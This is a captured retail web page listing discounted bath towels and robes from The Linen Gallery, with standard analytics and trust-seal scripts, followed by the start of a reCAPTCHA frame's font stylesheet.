

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linensanddown.com/category-final-call-bath.html
body_size: 6585
content:
<?xml version="1.0" encoding="iso-8859-1"?>


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W4GSMF7');</script>

<!-- End Google Tag Manager -->

 
<title></title>

<meta name="Subject" content="" />

<meta name="Description" content="" />

<meta name="Keywords" content="" />

<meta http-equiv="content-language" content="en-UK" />

<meta http-equiv="imagetoolbar" content="no" />



<meta name="robots" content="index, follow" />

<meta name="revisit-after" content="7 days" />

<meta name="rating" content="general" />

<meta name="robots" content="noodp" />

<meta name="googlebots" content="noodp" />



<meta name="author" content="The Linen Gallery 2026" />

<meta name="copyright" content="The Linen Gallery 2026" />

<meta name="distribution" content="global" />

<meta name="MSSmartTagsPreventParsing" content="TRUE" />

<meta name="designer" content="The Linen Gallery" />

<meta name="publisher" content="The Linen Gallery" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<meta name="google-site-verification" content="F7fdjI9saOu6xGUabPrgTrLCfhBTNUS1b6ZsGHMZ0I8" />
<meta name="google-site-verification" content="b0cH6W5IQxiWb1plNiWB10fcCScZYcPymSQ0hGRdc6E" />


<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js" async></script>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,300,500,600,700|Ubuntu:400,300,500,700|Open+Sans:400,600,700,300|Lora:400,700" />
<script src='https://www.google.com/recaptcha/api.js'></script>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap-theme.min.css" />
<link rel="stylesheet" href="https://www.linensanddown.com/templates/linen/css/styles.css?v=1" type="text/css" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<meta name="p:domain_verify" content="2067facd43db8e87f9756cd303863bce" />
<link href="https://www.linensanddown.com/templates/linen/css/jquery.smartmenus.bootstrap.css" rel="stylesheet">
<script type="text/javascript" async>//<![CDATA[
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "https://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '930526600401177');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=930526600401177&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script async>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '930526600401177'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=930526600401177&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4GSMF7"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) --> <body >
 <div class="TopBar">
	<div class="container">
          <!--<ul class="ticker" id="ticker_01">-->
			<ul class="ticker" id="ticker_01">
						
        <li><span style="font-size: 14pt; font-weight: bold;"><span style="font-size: 14pt;">Complimentary Shipping</span> on US Orders Over $75<br />
	</span></li>
				
        <li><span style="font-size: 14pt; font-weight: bold;">Open 10 - 5 CST Mon thru Sat</span></li>
				
        <li><span style="font-weight: bold; font-size: 14pt; font-style: italic;">Celebrating 31 Years in Omaha, NE &amp; 25 Years Online</span></li>
				</ul> 
    </div>
</div>
<header>
<div class="container">
<div class="row">
<div class="col-sm-6 nopadding">
<a href="http://www.linensanddown.com/index.html" title="The Linen Gallery" class="navbar-brand"><img src="https://www.linensanddown.com/templates/linen/images/logo.png" alt="The Linen Gallery" /></a>
</div>
<div class="col-sm-6 TopRight nopadding">
<div class="TopLinks"><a href="http://www.linensanddown.com/">home</a>  <a href="https://www.linensanddown.com/contact-us.html">contact us</a> <a href="https://www.linensanddown.com/index-my_account.html">My Account</a> <a href="https://www.linensanddown.com/index-shop_cart.html" class="CartLink">la carte</a></div>


<div class="SearchBar">
<form id="HeaderSearchForm" name="HeaderSearchForm" action="https://www.linensanddown.com/index-search_results.html" method="GET">
<input type="hidden" name="Page" value="search_results">
<input type="text" style='width:183px' placeholder="Search..." value="" name="k"><input type="submit" value="Go" class="BnBuy">
</form>
</div>


<div class="Phone"><div><span>402-399-5242</span><!--or--></div><!-- <div>toll- free <span>1-877-399-5242</span></div>--></div>
</div>
</div>
</header>
<nav>
<div class="container nopadding">
<!-- Static navbar -->
<div class="navbar yamm navbar-default" role="navigation">
  <div class="navbar-header">
    <span class="txt">Shop The Site</span>
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
    </div>
 <div class="collapse navbar-collapse nopadding" id="myNavbar">
  <!-- Left nav -->
  <ul class="nav navbar-nav">
    <li style="width:163px" class="dropdown yamm-fw"><a href="#" style="height:36px;overflow:hidden;">Shop by Designers <span class="caret"></span></a>
      <ul class="dropdown-menu mega-menu">
		<li>
			<div class="yamm-content">
				<div class="row">
					<ul class="col-sm-3 list-unstyled" style="width:192px">
													<li><a href="https://www.linensanddown.com/category-designers-yves-delorme.html" >Yves Delorme</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-scandia-home.html" >Scandia Home</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sdh.html" >SDH</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sferra.html" >SFERRA</a></li>
													<li><a href="https://www.linensanddown.com/category-matouk.html" >Matouk</a></li>
													<li><a href="https://www.linensanddown.com/designers-dea-italian-luxury-linens.html" >dea Italian Luxury Linens</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-pine-cone-hill.html" >Pine Cone Hill/Annie Selke</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-de-medici-linens.html" >de&apos; Medici Fine Linens</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-peacock-alley.html" >Peacock Alley</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-nancy-koltes.html" >Nancy Koltes</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-designers-stamattina.html" >Stamattina</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-guild.html" >Designers Guild</a></li>
													<li><a href="https://www.linensanddown.com/christian-fischbacher.html" >Christian Fischbacher</a></li>
													<li><a href="https://www.linensanddown.com/category-home-treasures.html" >Home Treasures</a></li>
													<li><a href="https://www.linensanddown.com/designers-fino-lino-linen-and-lace.html" >Fino Lino Linen & Lace</a></li>
													<li><a href="https://www.linensanddown.com/designers-laura-park.html" >Laura Park Designs</a></li>
													<li><a href="https://www.linensanddown.com/linensanddown-celso-de-lemos-luxury-bedding.html" >Celso de Lemos</a></li>
													<li><a href="https://www.linensanddown.com/designers-fazzini-home.html" >Fazzini Home</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-ann-gish.html" >Ann Gish</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-le-jacquard-francais.html" >Le Jacquard Francais</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-tessitura-toscana-telerie-table-linens-kitchen-towels.html" >Tessitura Toscana Telerie</a></li>
													<li><a href="https://www.linensanddown.com/designers-tissage-moutet.html" >Tissage Moutet</a></li>
													<li><a href="https://www.linensanddown.com/category-garnier-thiebaut.html" >Garnier Thiebaut</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-caspari.html" >Caspari</a></li>
													<li><a href="https://www.linensanddown.com/category-april-cornell.html" >April Cornell</a></li>
													<li><a href="https://www.linensanddown.com/designers-bodrum.html" >Bodrum</a></li>
													<li><a href="https://www.linensanddown.com/designers-arte-italica.html" >Arte Italica</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-kim-seybert.html" >Kim Seybert</a></li>
													<li><a href="https://www.linensanddown.com/designer-s-two-s-company.html" >Two&apos;s Company</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-daisy-house-towels.html" >Daisy House Towels</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/graccioza.html" >Graccioza</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-mike--ally.html" >Mike & Ally</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-lady-primrose.html" >Lady Primrose</a></li>
													<li><a href="https://www.linensanddown.com/antica-farmacista-room-spray-candle-diffuser-body-wash-hand-wash-moisturizer-fragrance-scents-floral-aroma.html" >Antica Farmacista</a></li>
													<li><a href="https://www.linensanddown.com/glasshouse-fragrances.html" >Glasshouse Fragrances</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-lollia.html" >Lollia</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sachets.html" >Sachets</a></li>
													<li><a href="https://www.linensanddown.com/elizabeth-w-san-francisco.html" >Elizabeth W. San Francisco</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-le-blanc-linen-wash.html" >Le Blanc Linen Wash</a></li>
													<li><a href="https://www.linensanddown.com/designers-powder-design.html" >Powder Design</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-pj-harlow.html" >PJ Harlow</a></li>
													<li><a href="https://www.linensanddown.com/category-karen-adams.html" >Karen Adams/Stevie Streck</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-wedding-registry.html" >Wedding Registry</a></li>
											</ul>
				</div>				
			</div>
		</li>
      </ul>
    </li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Bed<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-bed-sheets.html">Cotton Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-modal-sheets.html">Modal Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-linen-sheets.html">Linen Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-duvet-covers.html">Duvet Covers</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-casesshams.html">Cases/Shams</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-quilts.html">Quilts</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-bedskirts.html">Bedskirts</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-blankets.html">Blankets</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-down.html">Down</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-throws.html">Throws</a></li>
								</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>									<li><a href="https://www.linensanddown.com/category-bed-decorative-pillows.html">Decorative Pillows</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-bed-scarvesfootquilts.html">Bed Scarves/FootQuilts</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-bedding.html">Final Call Bedding</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-accessories.html">Final Call Accessories</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Bath<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-bath-towels.html">Towels</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-robes.html">Robes/Loungewear</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-bath-rugs.html">Bath Rugs</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-shower-curtains.html">Shower Curtains</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-bath-accessories.html">Bath Accessories</a></li>
																	<li><a href="https://www.linensanddown.com/category-beach-towels.html">Beach Towels</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-bath.html">Final Call Bath</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Table<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-table-tablecloths.html">Tablecloths</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-napkins.html">Napkins</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-placemats.html">Placemats</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-runners.html">Runners</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-kitchen-linens.html">Kitchen Linens</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-napkin-rings.html">Napkin Rings</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-dinnerware.html">Dinnerware</a></li>
																	<li><a href="https://www.linensanddown.com/category-christmas-2021.html">Christmas 2022</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-table.html">Final Call Table</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Fragrances<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-fragrances-soaps.html">Soaps</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-body-care.html">Body Care</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-sachets.html">Sachets</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-candles.html">Candles</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-linen-care.html">Linen Care</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-ambiance-room-spray.html">Ambiance Room Spray</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-ambiance-diffuser.html">Ambiance Diffuser</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-home-cleaning.html">Home Cleaning</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-loungewear.html">Loungewear</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Holiday Sale<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/holiday-sale-holiday.html">Holiday Sale</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
        <li style="width:54px"><a style="height:36px;overflow:hidden;" href="https://linensanddown.wordpress.com/" target="_blank">Blog</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
    <li style="width:350px"><a target="_blank" style="height:36px;overflow:hidden;" href="https://villagepomegranate.com/" class="shopLink" style="border-left:1px solid #fff;">Shop Village Pomegranate Gifts*Paper*Seasonal</a></li>
    <!--<li style="width:124px"><a style="height:36px;overflow:hidden;" href="https://www.linensanddown.com/index-special.html?T=SO" class="shopLink">Special & Sales</a></li>
    <li style="width:132px"><a style="height:36px;overflow:hidden;" href="https://www.linensanddown.com/index-special.html?T=SF" class="shopLink">Staff's Favorites</a></li>-->
  </ul>
</div><!--/.nav-collapse -->
</div>
</div>
</nav>												 		
<!--start main container-->
 <div class="container breadcrumb">
	<a class='adm-link' href='index.php?Page=category&ID=516'>Categories</a> / <span><a class='adm-link' href='index.php?Page=category&ID=3'>Bath</a> / <span>Final Call Bath</span></span></div>

<div class="container DisplayBar">
	   			<script>
			function SortOrder(Val)
			{
				URL='https://www.linensanddown.com/category-final-call-bath.html?PageSize='+Val;
				location.href=URL;
				
			}
			</script> 
</div>
  	     	  						
			
	    		        			    <section id="ListBoxes">
					<div class="container nopadding categories">
						<ul class="clearfix">
						<li>
			<div class="Box"><a href="https://www.linensanddown.com/yves-delorme-evasion-towel.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtZXZhc2lvbl81ODc0ZjllZGQ1MWM0LmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/yves-delorme-evasion-towel.html">Evasion Towel									<div class="discount">60% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/yves-delorme-balades-hooded-robe-.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtYmFsYWRlcy1ob182MDc2MDczZGJmMTZjLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/yves-delorme-balades-hooded-robe-.html">Balades Hooded Robe									<div class="discount">60% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/alliance-robe-.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtYWxsaWFuY2Utcl82MDc2MjNlMzgxMTMwLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/alliance-robe-.html">Alliance Robe									<div class="discount">40% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/yves-delorme-caliopee-bath-collection.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtY2FsaW9wZWUtYl81ZjRlNzU3OWUyZGEzLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/yves-delorme-caliopee-bath-collection.html">Caliopee									<div class="discount">40% Off</div>
								</a>
			</div>
		</li>       
   						</ul>
					</div>
				</section>
   			<section class="btmBlocks">
<div class="container">

    <div class="row">
        <ul class="clearfix">
         <form id="EmailSubscribe" name="EmailSubscribe" method="POST" action="?Target=HomeSubscription" onSubmit="return ValidateForm(this);">
	<input type='hidden' name='Mail_ToEmail' value='kadlinengal@aol.com'>
	<input type='hidden' name='Mail_BCC' value="sunil@neoventis.com">
	<input type='hidden' name='Mail_Subject' value='One User Subscribes at The Linen Gallery.'>	    
        <li class="Newsletter">
                Newsletter sign up for EXCLUSIVE PROMOTIONS and sale offers:
                <form role="form">
                    <div class="form-group">
                        <input type="email" class="form-control" name="Email" id="Email_E" title="Please enter valid email format"  placeholder="Your Email Address">
                    </div>
				<div class="form-group">
                         <div class="g-recaptcha" data-sitekey="6LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX"></div>                    </div>
                    <button type="submit" class="btn btn-default" href="javascript:;" onclick="return ValidateForm('EmailSubscribe');">subscribe now</button>
                </form>
            </li>
            <li class="Links">
                <a href="https://www.linensanddown.com/about-us.html">About Us</a>
                <a href="https://www.linensanddown.com/faq.html">FAQ</a>
                <a href="https://www.linensanddown.com/returnsexchanges.html">Returns/Exchanges</a>
                <a href="https://www.linensanddown.com/shipping-information.html">Shipping Information</a>
                <a href="https://www.linensanddown.com/customer-service.html">Customer Service</a>
            </li>
            <li class="Cards" style='width:35% !important'>
                <img src="https://www.linensanddown.com/templates/linen/images/paypal.png" alt="" /> <img src="https://www.linensanddown.com/templates/linen/images/authorize.png" alt="" width="108" height="88"/> 
            </li>
<li style='padding:25px 0px'>
<script type="text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="text/javascript">
  TrustLogo("https://sectigo.com/images/seals/sectigo_trust_seal_sm_2x.png", "SECEV", "none");
</script>
</li>
        </ul>
    </div>
</div>
</section>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/script.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/modernizr-2.6.2.js" type="text/javascript" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/includes/javascript/FormValidations.js" defer></script>
<script async type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.smartmenus.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.smartmenus.bootstrap.js" defer></script>
<script type="text/javascript" async>//<![CDATA[
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "https://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>
<script>
 function tick(){
  $('#ticker_01 li:first').slideUp( function () { $(this).appendTo($('#ticker_01')).slideDown(); });
  }
  setInterval(function(){ tick () }, 5000);
</script>

<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.cycle2.js"></script>
<script src="https://www.linensanddown.com/templates/linen/js/jquery.cycle2.center.js" defer>
</script>

<script>
  $('.slideshow').cycle();
 
</script>
<footer id="footer">
<div class="container">
    <div class="row">
        <div class="col-sm-6 nopadding">
        &copy; Copyright 2026 All rights reserved. | the linen gallery<br />
        </div>
        <div class="col-sm-6 social-icons nopadding">
        follow us on <a class="twitter" href="#" title="Follow us on Twitter" target="_blank"><i class="fa fa-twitter"></i></a> <a class="facebook" target="_blank" title="Follow us on Facebook" href="#"><i class="fa fa-facebook"></i></a> <a class="pinterest" target="_blank" title="" href="#"><i class="fa fa-pinterest"></i></a> <a class="instagram" target="_blank" title="" href="#"><i class="fa fa-instagram"></i></a>
        </div>
    </div>
</div>
</footer>

<!--0.353--></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX&co=aHR0cHM6Ly93d3cubGluZW5zYW5kZG93bi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=djbcnhxm9ch4
body_size: 49331
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
